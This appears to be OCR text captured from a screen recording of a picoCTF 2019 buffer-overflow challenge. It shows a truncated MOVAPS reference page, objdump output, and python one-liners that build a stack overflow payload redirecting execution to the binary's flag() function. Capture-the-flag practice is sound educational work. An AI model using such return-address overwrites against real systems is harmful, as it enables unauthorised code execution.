 picoCTF 2019 - Challenge Prob
Ascii Table - ASCII character co
MOVAPS: Move Aligned Packe
https://c9x.me/x86/html/file_module_x86_id_180.html
x86 Instruction Set Reference
MOVAPS
Move Aligned Packed Single
Opcode Mnemonic
0F 28 /r MOVAPS xmm1, xmm2/m128
0F 29 /r MOVAPS xmm2/m128, xmm1
Description
Moves a double quadword containing four packe
operand (first operand). This instruction can be us
a 128-bit memory location, or to move data betwee
When the source or destination operand is a mem
is generated.
To move packed single-precision floating-point val
Operation
Destination = Source;
//#GP if Source or Destination unaligned
SIMD Floating-Point Exceptions
None.
Protected Mode Exceptions
#GP(0) For an illegal memory operand e
boundary, regardless of segment
#GP(0) For an illegal memory operand e
boundary, regardless of segment
#SS(0) For an illegal address in the SS segment.
#PF(fault- For a page fault.
code)
#NM If TS in CR0 is set.
thedoctor@pico-2019-shell1: /problems/newoverflow-1_3_e53f871ba121b62d35646880e2577f89
00000000004006f0 <register_tm_clones>:
4006f0: be 70 10 60 00 mov $0x601070,%esi
4006f5: 55 push %rbp
4006f6: 48 81 ee 70 10 60 00 sub $0x601070,%rsi
4006fd: 48 89 e5 mov %rsp,%rbp
400700: 48 c1 fe 03 sar $0x3,%rsi
400704: 48 89 f0 mov %rsi,%rax
400707: 48 c1 e8 3f shr $0x3f,%rax
40070b: 48 01 c6 add %rax,%rsi
40070e: 48 d1 fe sar %rsi
400711: 74 15 je 400728 <register_tm_clones+0x38>
400713: b8 00 00 00 00 mov $0x0,%eax
thedoctor@pico-2019-shell1:~$ python -c "print 'a'*64+'abcdefgh\xe9\06\x40\x00\x
00\x00\x00\x00'" > ~/input.txt
thedoctor@pico-2019-shell1:~$ !obj | grep flag
objdump -D vuln | grep flag | grep flag
0000000000400767 <flag>:
40078b: 75 16 jne 4007a3 <flag+0x3c>
thedoctor@pico-2019-shell1:~$ python -c "print 'a'*64+'abcdefgh\xe9\06\x40\x00\x
00\x00\x00\x00\x67\x07\x40\x00\x00\x00\x00\x00'" > ~/input.txt
thedoctor@pico-2019-shell1:~$ cd /problems/newoverflow-1_3_e53f871ba121b62d35646
880e2577f89
thedoctor@pico-2019-shell1:/problems/newoverflow-1_3_e53f871ba121b62d35646880e25
77f89$
ATM
Type here to search
2:00 PM
5/7/2020